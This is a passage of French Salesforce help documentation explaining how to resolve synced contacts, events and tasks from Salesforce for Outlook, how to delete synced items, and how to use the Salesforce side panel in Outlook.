

- **1.** Accédez aisément à la page Mes éléments non résolus avec le raccourci **Éléments non résolus** du menu latéral.
- **2.** Examinez rapidement les éléments non attribués par type à l'aide des onglets Contacts, Événements et Tâches.
- **3.** Visualisez vos éléments non attribués.
- **4.** Attribuez vos éléments à des enregistrements Salesforce, manuellement ou en utilisant des recommandations Salesforce, ou confirmez que vous souhaitez les laisser non attribués.

Utilisation de fonctionnalités qui facilitent la résolution d'éléments

Les fonctionnalités ci-dessous aident à résoudre rapidement et aisément des éléments.



#### [Résolution de vos contacts synchronisés](#page-1680-0)

Lors de la synchronisation de contacts depuis votre application de messagerie avec Salesforce pour Outlook ou Exchange Sync, certains contacts sont automatiquement attribués à des comptes en fonction de leur société. Les autres sont ajoutés à Mes éléments non résolus et vous pouvez les attribuer à des comptes Salesforce ou confirmer leur non attribution.

[Résolution de vos événements synchronisés](#page-1681-0)

[Résolution de vos tâches Outlook synchronisées](#page-1682-0)

#### CONSULTER ÉGALEMENT :

[Résolution de vos tâches Outlook synchronisées](#page-1682-0) [Résolution de vos contacts synchronisés](#page-1680-0) [Résolution de vos événements synchronisés](#page-1681-0)

<span id="page-1680-0"></span>Résolution de vos contacts synchronisés

Lors de la synchronisation de contacts depuis votre application de messagerie avec Salesforce pour Outlook ou Exchange Sync, certains contacts sont automatiquement attribués à des comptes en fonction de leur société. Les autres sont ajoutés à Mes éléments non résolus et vous pouvez les attribuer à des comptes Salesforce ou confirmer leur non attribution.

- **1.** Accédez à vos contacts non résolus depuis le raccourci du menu latéral **Éléments non résolus**.
- **2.** Résolvez chaque contact selon l'un des moyens suivants :
	- **•** Attribuez un compte.
		- **–** Sélectionnez un compte sous Sélectionner un compte suggéré dans la liste déroulante. Des comptes sont suggérés uniquement lors de la détection d'une correspondance possible avec des contacts de la société. Les comptes suggérés affichent toujours le champ Nom de compte ainsi que les trois premiers champs supplémentaires définis dans la page de présentation de recherche de votre compte. Si des filtres de recherche de contacts dans votre organisation empêchent l'attribution de certains comptes à des contacts, ces comptes ne s'affichent pas en tant que comptes suggérés et ne peuvent pas être attribués à des contacts.
		- **–** Sélectionnez *Rechercher dans Salesforce.com*. Dans la recherche, cliquez sur **Nouveau**, saisissez les informations sur le compte, puis cliquez sur **Enregistrer**, ou saisissez des critères de recherche, cliquez sur **OK**, puis cliquez sur le compte à droite. SI vous ne voyez pas la recherche, il peut être nécessaire d'autoriser au préalable les fenêtres contextuelles dans Salesforce.
	- **•** Laisser non attribué : sélectionnez *Ne pas attribuer de nouveau compte* dans la liste déroulante pour confirmer la non attribution d'un contact sans compte. Les contacts non attribués ne sont pas associés à des enregistrements Salesforce et sont visible uniquement par vous et votre administrateur.
	- **•** Sélectionner un compte en cas de conflit : si les sociétés de contact par e-mail et de contacts Salesforce sont différentes, cliquez sur *Ne pas attribuer de nouveau compte* dans la liste déroulante pour remplacer l'une des sociétés par l'autre. Le compte Salesforce remplace la société du contact de messagerie si Salesforce est défini pour gagner, et le contact de messagerie remplace le compte Salesforce si le contact de messagerie est défini pour gagner.
	- **•** Annuler une sélection : sélectionnez *- Aucune sélection -* dans la liste déroulante.
- **3.** Cliquez sur **Enregistrer** pour enregistrer vos modifications. Tous les éléments modifiés sont supprimés de la liste. Les éléments restants continuent d'être synchronisés et vous pouvez les résoudre à tout moment. Cliquez sur **Annuler** pour annuler toutes les modifications de la page. Chaque contact attribué à un compte s'affiche dans la liste associée Contacts de ce compte.

Remarque: Vous pouvez également résoudre un contact à partir de son enregistrement, en le marquant comme privé ou en l'attribuant à un compte.

La liste des contacts non résolus fonctionne comme une vue de liste standard. Cliquez sur **Modifier** ou sur **Créer une vue** pour définir des filtres et personnaliser les colonnes.

CONSULTER ÉGALEMENT :

[Mes éléments non résolus](#page-1678-0)

[Synchronisation des contacts avec Salesforce for Outlook](#page-1668-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience (uniquement lorsque vous êtes invité(e) à résoudre des éléments Salesforce pour Outlook à partir de la barre d'état système Windows)

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour afficher ou modifier des contacts non résolus :

**•** Modifier sur les contacts et Lire sur les comptes

ET

Synchronisation activée pour les contacts

Pour créer des comptes :

**•** Modifier sur les contacts et Créer sur les comptes ET

Afficher Création rapide

<span id="page-1681-0"></span>Résolution de vos événements synchronisés

AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic et Lightning Experience (uniquement lorsque vous êtes invité(e) à résoudre des éléments Salesforce pour Outlook à partir de la barre d'état système Windows)

Disponible avec : **Toutes** les éditions

Lors de la synchronisation d'événements non récurrents depuis votre application de messagerie avec Salesforce pour Outlook ou Exchange Sync, ils s'affichent dans votre calendrier Salesforce et sur la page Mes éléments non résolus. Utilisez cette page pour attribuer les événements à des enregistrements Salesforce associés ou pour confirmer leur non attribution.

- Remarque: Les événements récurrents ne s'affichent pas dans la page Mes éléments non résolus. À la place, vous pouvez accéder  $\mathbb{Z}$ directement aux événements récurrents dans votre calendrier pour les associer à des enregistrements Salesforce.
- **1.** Accédez à vos événements non résolus depuis le raccourci du menu latéral **Éléments non résolus**.
- **2.** Selon la façon dont vous souhaitez résoudre un événement, choisissez l'une des actions suivantes :
	- **•** Attribuer aux enregistrements associés : saisissez un enregistrement correspondant dans un ou dans les deux champs. Si nécessaire, commencez par sélectionner le type d'enregistrement correct dans la liste déroulante. Si vous attribuez une piste, vous ne pouvez pas attribuer des enregistrements supplémentaires. Effacez une entrée pour annuler une attribution.
	- **•** Laisser non attribué : cliquez sur **Ne pas attribuer**. Les événements non attribués, comme les réunions internes ou les rendez-vous personnels, ne sont liés à aucun autre enregistrement et ne sont visibles que par vous.
- **3.** Cliquez sur **Enregistrer** pour enregistrer vos modifications. Tous les éléments modifiés sont supprimés de la liste. Les éléments restants continuent d'être synchronisés et vous pouvez les résoudre à tout moment. Cliquez sur **Annuler** pour annuler toutes les modifications de la page. L'événement est ajouté à la liste associée Historiques des activités ou Activités en cours de l'enregistrement associé. Vous ne pouvez pas enregistrer de modifications si vos événements contiennent un champ personnalisé obligatoire ou si un champ personnalisé d'activité devient obligatoire suite à l'ajout d'éléments à votre liste d'événements non résolus.
- Remarque: Vous pouvez également résoudre un événement à partir de son enregistrement en le marquant comme privé ou en l'attribuant à d'autres enregistrements Salesforce à l'aide des champs Associé à et Nom. Les événements attribués et privés sont automatiquement supprimés de votre liste d'événements non résolus. Cliquez sur pen regard de l'objet pour afficher la description d'un événement.

CONSULTER ÉGALEMENT :

[Mes éléments non résolus](#page-1678-0)

[Synchronisation d'événements avec Salesforce pour Outlook](#page-1670-0)

<span id="page-1682-0"></span>Résolution de vos tâches Outlook synchronisées

Lors de la synchronisation de tâches depuis Outlook vers Salesforce pour Outlook, ils s'affichent dans la page Mes éléments non résolus. Utilisez cette page pour attribuer des tâches à des enregistrements Salesforce associés ou pour confirmer leur non attribution.

- **1.** Accédez à vos tâches non résolues depuis le raccourci du menu latéral **Éléments non résolus**.
- **2.** Selon la façon dont vous souhaitez résoudre une tâche, choisissez l'une des actions suivantes.
	- **•** Attribuer aux enregistrements associés : saisissez un enregistrement correspondant dans un ou dans les deux champs. Si nécessaire, commencez par sélectionner le type d'enregistrement correct dans la liste déroulante. Si vous attribuez une piste, vous ne pouvez pas attribuer des enregistrements supplémentaires. Effacez une entrée pour annuler une attribution.
	- **•** Laisser non attribué : cliquez sur **Ne pas attribuer**. Les tâches non attribuées, comme les réunions internes ou les rendez-vous personnels, ne sont liées à aucun autre enregistrement et ne sont visibles que par vous.
- **3.** Cliquez sur **Enregistrer** pour enregistrer vos modifications. Tous les éléments modifiés sont supprimés de la liste. Les éléments restants continuent d'être synchronisés et vous pouvez les résoudre à tout moment. Cliquez sur **Annuler** pour annuler toutes les modifications de la page. La tâche est ajoutée à la liste associée Historiques des activités ou Activités en cours de l'enregistrement associé. Vous ne pouvez pas enregistrer les modifications si vos tâches contiennent un champ personnalisé obligatoire ou si un champ personnalisé d'activité devient obligatoire suite à l'ajout d'éléments à votre liste de tâches non résolues.
- Remarque: Vous pouvez également résoudre une tâche à partir de son enregistrement en  $\mathbf{z}$ l'attribuant à d'autres enregistrements Salesforce à l'aide des champs Associé à et Nom. Les tâches attribuées sont automatiquement retirées de la liste des tâches non résolues.

CONSULTER ÉGALEMENT :

[Mes éléments non résolus](#page-1678-0) [Synchronisation des tâches avec Salesforce pour Outlook](#page-1674-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience (uniquement lorsque vous êtes invité(e) à résoudre des éléments Salesforce pour Outlook à partir de la barre d'état système Windows)

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour afficher ou modifier des tâches non résolues :

**•** « Modifier » sur les tâches et « Lire » sur les objets que vous attribuez à des tâches

ET

Synchronisation activée pour les tâches

Pour créer des enregistrements Salesforce :

**•** « Modifier » sur les tâches

ET

Afficher la Création rapide et Créer sur ces objets

Pour consulter les données récemment utilisées dans les champs des enregistrements associés :

**•** Exécution automatique de référence dans les Paramètres de recherche

### Synchronisation des éléments supprimés avec Salesforce pour Outlook

Retirez de Salesforce et d'Outlook un élément synchronisé avec Salesforce pour Outlook en le supprimant dans l'un des systèmes seulement. Gérez avec précaution les tâches récurrentes et les éléments récemment mis à jour que vous souhaitez supprimer.

Commencez par vérifier la direction de synchronisation du contact, de l'événement ou de la tâche que vous souhaitez supprimer. Supprimez ensuite l'élément du système source de la synchronisation. Si vos éléments sont définis sur une synchronisation bidirectionnelle, vous pouvez les supprimer dans n'importe quel système.

Ainsi, Salesforce pour Outlook supprime automatiquement l'élément correspondant dans l'autre système.

- Remarque: Les tâches récurrentes sont synchronisées uniquement avec Salesforce. Par  $\boldsymbol{\beta}$ conséquent, il n'est pas nécessaire de vérifier la direction de synchronisation avant de les supprimer : supprimez toujours les tâches récurrentes dans Salesforce.
- **1.** Depuis vos paramètres personnels, saisissez *Salesforce pour Outlook* dans la case Recherche rapide, puis cliquez sur **Afficher ma configuration**.
- **2.** Vérifiez le paramètre de direction de synchronisation du contact, de l'événement ou de la tâche (non récurrente) que vous souhaitez supprimer.
- **3.** Supprimez l'élément dans le système source de la synchronisation. Par exemple, si vous souhaitez supprimer un contact alors que la synchronisation de vos contacts est définie depuis Outlook vers Salesforce, supprimez le contact dans Outlook. L'élément que vous supprimez est retiré des deux systèmes lors du prochain cycle de synchronisation.

## **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour supprimer des éléments synchronisés entre Salesforce et Outlook

**•** « Supprimer » sur tous les objets que les utilisateurs souhaitent supprimer

Si l'élément n'a pas été retiré dans les deux systèmes, cela peut indiquer que vous (ou un autre commercial) avez mis à jour cet enregistrement dans le même cycle de synchronisation et que Salesforce pour Outlook a exécuté en priorité la mise à jour avant la suppression. Cette situation résulte d'un Comportement de conflit défini dans la configuration Salesforce pour Outlook d'un utilisateur, qui a donné la priorité à la mise à jour dans un système sur la suppression dans l'autre système. Le cas échéant, supprimez une nouvelle fois l'enregistrement pour le retirer de deux systèmes. Vous pouvez également consulter votre collègue, qui souhaite peut-être conserver cet élément !

### <span id="page-1683-0"></span>Affichage des enregistrements Salesforce dans Microsoft® Outlook®



Pour ajouter des e-mails à plusieurs enregistrements Contact du support client de Salesforce Salesforce qui acceptent les tâches :

Explorez les informations sur vos contacts et vos pistes Salesforce associés à des e-mails Outlook importants, directement dans Outlook. Le panneau latéral de Salesforce affiche les enregistrements Salesforce auxquels vous pouvez ajouter des e-mails, des événements et des tâches Outlook.

Visionnez une démonstration :  $\bullet$  [Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

Lorsque vous sélectionnez un e-mail dans la boîte de réception et un événement dans le calendrier d'Outlook, le panneau latéral de Salesforce affiche les informations associées des contacts et des pistes Salesforce directement dans Outlook. Lorsque votre administrateur active le menu latéral dans votre configuration Outlook, le menu affiche jusqu'à 10 contacts et pistes à partir des champs De, À et Cc de vos e-mails ou de vos événements.

De plus, le volet latéral de Salesforce :

- **•** Affiche jusqu'à quatre activités, opportunités et requêtes associées aux contacts et pistes affichés dans le volet latéral.
- **•** Facilite l'ajout d'e-mails Outlook, avec leurs pièces jointes, à plusieurs enregistrements Salesforce, ainsi que l'ajout d'événements et de tâches Outlook à plusieurs contacts, et à un autre enregistrement auquel vous pouvez associer des tâches, par exemple un compte, une requête ou même un enregistrement d'objet personnalisé.
- **•** Retrouve les contacts et pistes dupliqués. Vous sélectionnez les plus appropriés pour l'affichage dans le volet latéral.
- **•** Permet de créer des enregistrements Salesforce directement depuis le volet latéral.
- **•** Contient une fonctionnalité de recherche pour retrouver des enregistrements Salesforce supplémentaires.
- **•** Contient des liens pour afficher tous les détails d'un enregistrement directement dans Salesforce.

Voici comment utiliser le volet latéral.



- **1.** Sélectionnez un e-mail ou un événement dans Outlook.
- **2.** Examinez le contenu Salesforce affiché dans le volet latéral qui présente des contacts et des pistes suivant leur ordre d'affichage dans les champs De, À et Cc de votre e-mail ou de votre événement. Pour chaque contact et piste, vous pouvez afficher aisément les activités, les opportunités et les requêtes liées. Si vous souhaitez afficher tous les détails d'un enregistrement, cliquez simplement sur son lien pour l'ouvrir directement dans Salesforce.

Pour ajouter votre e-mail ou événement aux enregistrements Salesforce de votre choix, cliquez sur son du envegard de ces enregistrements. Les pièces jointes à un e-mail sont automatiquement incluses lorsque vous ajoutez l'e-mail à Salesforce, sauf si votre organisation a activé la fonctionnalité autorisant la sélection de pièces jointes spécifiques. Dans ce cas, l'icône  $\sqrt{s}$  est affichée en regard des pièces jointes individuelles dans votre panneau latéral. Cliquez sur l'icône pour ajouter ces pièces jointes à Salesforce.

Si la fonctionnalité Comptes et contacts sociaux est activée dans Salesforce, le volet latéral affiche des photos de profil Facebook<sup>®</sup> ou Twitter™, selon le réseau sélectionné dans Salesforce pour ces contacts et pistes.

- **3.** Sélectionnez les autres contacts et pistes associés à votre e-mail pour afficher leurs détails, avec les activités, les requêtes et les opportunités associées.
- **4.** Consultez rapidement les enregistrements Salesforce auxquels vous avez ajouté des e-mails ou des événements. Si vous souhaitez créer un enregistrement de compte, de requête, de contact, de piste, d'opportunité ou d'objet personnalisé associé à votre e-mail, cliquez sur ... Si les enregistrements recherchés ne sont pas affichés, cliquez sur **a** pour rechercher d'autres enregistrements, puis ajoutez-leur des e-mails, des événements ou des tâches à partir de la liste des tâches Outlook. Vous disposez même d'une fonctionnalité de réduction ( $\frac{1}{2}$ ) pour masquer le volet latéral.

### Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0)

Suivez les e-mails Outlook importants associés à des enregistrements Salesforce depuis le panneau latéral de Salesforce.

#### Suppression des e-mails Microsoft® Outlook® [dans les enregistrements Salesforce](#page-1687-0)

Vous pouvez supprimer les e-mails Microsoft Outlook de vos enregistrements Salesforce à l'aide du panneau latéral de Salesforce pour Outlook.

#### Ajout d'événements Microsoft® Outlook® [à des enregistrements Salesforce](#page-1688-0)

Ajoutez des événements Outlook à des enregistrements Salesforce en utilisant le panneau latéral de Salesforce. L'événement est ajouté à l'enregistrement Salesforce en tant qu'activité, que vous pouvez afficher dans la liste associée Historique des activités ou Activités en cours de l'enregistrement.

#### Ajout de tâches Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1689-0)

Vous pouvez ajouter des tâches Outlook à plusieurs contacts Salesforce et à un autre enregistrement qui accepte les tâches, par exemple un compte, une piste ou une opportunité. La tâche est ajoutée à l'enregistrement Salesforce en tant qu'activité, que vous pouvez afficher dans la liste associée Historique des activités ou Activités en cours de l'enregistrement.

[Création d'enregistrements directement depuis le volet latéral de Salesforce](#page-1691-0)

Créez rapidement différents types d'enregistrement directement depuis le panneau latéral de Microsoft® Outlook® .

[Recherche d'enregistrements Salesforce dans Microsoft](#page-1692-0)® Outlook®

## CONSULTER ÉGALEMENT :

Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0) [Création d'enregistrements directement depuis le volet latéral de Salesforce](#page-1691-0) [Recherche d'enregistrements Salesforce dans Microsoft](#page-1692-0)® Outlook®

Éditions

<span id="page-1686-0"></span>Ajout d'e-mails Microsoft® Outlook® à des enregistrements Salesforce

# AUTORISATIONS UTILISATEUR



Suivez les e-mails Outlook importants associés à des enregistrements Salesforce depuis le panneau latéral de Salesforce.

Vous effectuez cette procédure en utilisant le volet latéral de Salesforce, une fonctionnalité disponible dans Salesforce pour Outlook. Si vous ne connaissez pas encore le panneau latéral, reportez-vous à [Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook® .

- **1.** Dans Outlook :
	- **•** Sélectionnez un e-mail de votre boîte de réception.
	- **•** Créez un nouvel e-mail.

Vous pouvez ajouter un e-mail à plusieurs contacts et à un autre enregistrement auquel vous associez des tâches, par exemple un compte, une requête ou une opportunité.

- **2.** Dans le panneau latéral, cliquez sur l'icône  $\sqrt{2}$  du contact, du compte, de la requête, de l'opportunité ou de la piste auquel vous voulez ajouter l'e-mail. Le panneau latéral confirme les enregistrements Salesforce auxquels vous avez ajouté votre e-mail. Si vous envoyez un nouvel e-mail, nous l'ajoutons aux enregistrements Salesforce lorsque vous cliquez sur **Envoyer**.
- **3.** La méthode d'ajout d'e-mails dépend de la configuration ou non de l'utilisation du panneau latéral.
	- Si la section des pièces jointes est affichée lorsque vous ajoutez un e-mail à Salesforce, cliquez sur l'icône  $\gg$  pour inclure des pièces jointes spécifiques dans l'enregistrement.

